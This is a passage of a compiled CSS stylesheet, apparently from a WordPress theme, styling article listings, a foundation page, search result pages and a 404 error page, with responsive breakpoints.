  .articles__main .article-block__content .title {
    font-size: 1.8rem;
  }
}

.articles__main .article-block__content .title a {
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.articles__main .article-block__content .title a:hover,
.articles__main .article-block__content .title a:focus {
  color: #fe5c9d;
}

.articles__main .article-block__content .text {
  font-size: 1.8rem;
  line-height: 1.2;
  margin-bottom: 3rem;
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content .text {
    font-size: 1.6rem;
    margin-bottom: 2rem;
  }
}

.foundation .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.foundation__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.foundation__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.foundation__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.foundation__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.foundation__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.foundation__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.no-results {
  border-bottom: 0.1rem solid #dae6ff;
  padding: 15rem 0;
}

@media (max-width: 991.98px) {
  .no-results {
    padding: 6rem 0;
  }
}

.no-results .page-title {
  margin-bottom: 2rem;
}

.found-results {
  padding: 12rem 0;
}

@media (max-width: 991.98px) {
  .found-results {
    padding: 6rem 0;
  }
}

.found-results .page-title {
  margin-bottom: 3rem;
}

.found-results .article {
  margin-bottom: 3rem;
}

.error404 {
  min-height: 100vh;
}

.error404 .header {
  background: transparent;
}

.page-404 {
  padding: 20rem 0 22rem;
}

@media (max-width: 1199.98px) {
  .page-404 {
    padding: 14rem 0 16rem;
  }
}

@media (max-width: 991.98px) {
  .page-404 {
    padding: 10rem 0 14rem;
  }
}

@media (max-width: 768.98px) {
  .page-404 {
    padding: 8rem 0;
  }
}

.page-404__label {
  background: #fe5c9d;
  margin-bottom: 1.5rem;
  padding: 0.9rem 3rem 1rem;
  display: inline-block;
}

.page-404__label .name {
  color: #fff;
  font-size: 2.4rem;
  font-weight: 800;
}

@media (max-width: 991.98px) {
  .page-404__label .name {
    font-size: 2rem;
  }
}

.page-404 .page-title {
  font-size: 13rem;
  font-weight: 800;
  line-height: 1;
}

@media (max-width: 991.98px) {
  .page-404 .page-title {
    font-size: 12rem;
  }
}

@media (max-width: 768.98px) {
  .page-404 .page-title {
    font-size: 10rem;
  }
}

@media (max-width: 575.98px) {
  .page-404 .page-title {
    font-size: 8rem;
  }
}

.page-404 .page-title span {
  font-weight: 300;
}

.page-404__text {
  font-size: 2.2rem;
  font-weight: 600;
  margin-bottom: 2.5rem;
}

@media (max-width: 991.98px) {
  .page-404__text {
    font-size: 2rem;
  }
}

@media (max-width: 768.98px) {
  .page-404__text {
    font-size: 1.8rem;
  }
}

.page-404__back {
  border-radius: 2.5rem;
}


/*# sourceMappingURL=main.css.map*/